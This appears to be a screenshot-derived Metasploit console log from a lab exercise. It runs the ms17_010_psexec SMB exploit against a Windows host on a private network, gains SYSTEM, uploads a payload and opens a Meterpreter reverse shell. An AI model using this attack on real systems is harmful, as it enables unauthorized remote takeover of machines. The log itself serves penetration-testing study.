 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.200.4:4444
[*] 192.168.200.124:445 - Target OS: Windows 5.0
[*] 192.168.200.124:445 - Filling barrel with fish... done
[*] 192.168.200.124:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.200.124:445 - [*] Preparing dynamite...
[*] 192.168.200.124:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.200.124:445 - [+] Successfully Leaked Transaction!
[*] 192.168.200.124:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.200.124:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.200.124:445 - Reading from CONNECTION struct at: 0×8210ab50
[*] 192.168.200.124:445 - Built a write-what-where primitive...
[+] 192.168.200.124:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.200.124:445 - Selecting native target
[*] 192.168.200.124:445 - Uploading payload... MLeZyxSX.exe
[*] 192.168.200.124:445 - Created \MLeZyxSX.exe...
[+] 192.168.200.124:445 - Service started successfully...
[*] 192.168.200.124:445 - Deleting \MLeZyxSX.exe...
[*] Sending stage (180291 bytes) to 192.168.200.124
[*] Meterpreter session 1 opened (192.168.200.4:4444 → 192.168.200.124:1056) at 2020-04-16 04:28:12 -
0400
meterpreter > sysinfo